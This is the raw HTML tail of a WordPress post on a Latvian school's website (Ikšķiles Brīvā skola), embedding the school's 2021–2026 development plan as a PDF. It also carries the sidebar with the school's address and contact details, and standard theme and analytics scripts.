<div data-wp-interactive="" class="wp-block-file"><object data-wp-bind--hidden="!selectors.core.file.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.brivaskola.lv/wp-content/uploads/2024/01/IBS-Attistibas-plans-2021-2026-3.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Iegult IBS-Attistibas-plans-2021-2026-3."></object><a id="wp-block-file--media-ae507265-5d60-45f6-9a4d-05e28d8b7813" href="https://www.brivaskola.lv/wp-content/uploads/2024/01/IBS-Attistibas-plans-2021-2026-3.pdf">IBS-Attistibas-plans-2021-2026-3</a><a href="https://www.brivaskola.lv/wp-content/uploads/2024/01/IBS-Attistibas-plans-2021-2026-3.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-ae507265-5d60-45f6-9a4d-05e28d8b7813">Download</a></div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="apostrophe-tags"><ul class="post-categories">
	<li><a href="https://www.brivaskola.lv/category/uncategorised/" rel="category tag">Uncategorised</a></li></ul></div>				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous">
			<a href="https://www.brivaskola.lv/2023/12/22/maminu-un-bebisu-skola/" rel="prev"><span class="meta-nav">Previous</span> <span class="apostrophe-post-title">Bēbīšu skola janvārī uzņem jaunus dalībniekus!</span></a>			</div>
			<div class="nav-next">
				<a href="https://www.brivaskola.lv/2024/03/08/ieksejas-kartibas-noteikumi/" rel="next"><span class="meta-nav">Next</span> <span class="apostrophe-post-title">Iekšējās kārtības noteikumi</span></a>			</div>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
		</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">

				<div class="sidebar-primary">
			<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Vērtības</h2><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://www.brivaskola.lv/briviba/">Brīvība</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://www.brivaskola.lv/daba/">Daba</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.brivaskola.lv/kopiena/">Kopiena</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://www.brivaskola.lv/latviskums/">Latviskums</a></li>
</ul></div></aside><aside id="upcoming_events_widget-3" class="widget widget_upcoming_events_widget"><h2 class="widget-title">Gaidāmie notikumi</h2>			<p>No upcoming events</p>
</aside><aside id="facebook-likebox-3" class="widget widget_facebook_likebox"><h2 class="widget-title"><a href="https://www.facebook.com/ikskilesbrivaskola/">Facebook</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/ikskilesbrivaskola/" data-width="400"  data-height="400" data-hide-cover="false" data-show-facepile="false" data-tabs="timeline">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/ikskilesbrivaskola/"><a href="https://www.facebook.com/ikskilesbrivaskola/">Facebook</a></blockquote></div>
		</div>
		</aside>		</div>
		
		
				<div class="sidebar-tertiary">
			<aside id="widget_contact_info-3" class="widget widget_contact_info"><h2 class="widget-title">Karte</h2><div itemscope itemtype="http://schema.org/LocalBusiness"><iframe width="600"  height="216" frameborder="0" src="https://www.google.com/maps/embed/v1/place?q=Ik%C5%A1%C4%B7iles+Br%C4%ABv%C4%81+skola%2C+175+R%C4%ABgas+iela%2C+Ik%C5%A1%C4%B7ile%2C+Latvia&#038;key=AIzaSyDDvZ0-WmCywNCZmgSFZqsuL2Kyr7UBSHo" class="contact-map"></iframe><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=ik%C5%A1%C4%B7iles%2Bbr%C4%ABv%C4%81%2Bskola%2C%2B175%2Br%C4%ABgas%2Biela%2C%2Bik%C5%A1%C4%B7ile%2C%2Blatvia" target="_blank" rel="noopener noreferrer">Ikšķiles Brīvā skola, 175 Rīgas iela, Ikšķile, Latvia</a></div><div class="confit-phone"><span itemprop="telephone">+37129407780</span></div><div class="confit-email"><a href="mailto:info@brivaskola.lv">info@brivaskola.lv</a></div></div></aside>		</div>
		

	
</font>			

	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Apostrophe by <a href="http://wordpress.com/themes/apostrophe/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

	<div style="display:none">
	</div>
<link rel='stylesheet' id='contact-info-map-css-css' href='https://www.brivaskola.lv/wp-content/plugins/jetpack/modules/widgets/contact-info/contact-info-map.css?ver=8.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=6.4.7" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=6.4.7" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/themes/apostrophe/js/skip-link-focus-fix.js?ver=20150605" id="apostrophe-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="apostrophe-navigation-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/themes/apostrophe/js/navigation.js?ver=20161104" id="apostrophe-navigation-js"></script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/themes/apostrophe/js/apostrophe.js?ver=20150226" id="apostrophe-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-includes/js/dist/interactivity.min.js?ver=6.4.7" id="wp-interactivity-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-includes/blocks/file/view.min.js?ver=8a0237493a27c0d781aa" id="wp-block-file-view-js" defer="defer" data-wp-strategy="defer"></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.1.4',blog:'143313453',post:'8466',tz:'2',srv:'www.brivaskola.lv'} ]);
	_stq.push([ 'clickTrackerInit', '143313453', '8466' ]);
</script>

</body>
</html>
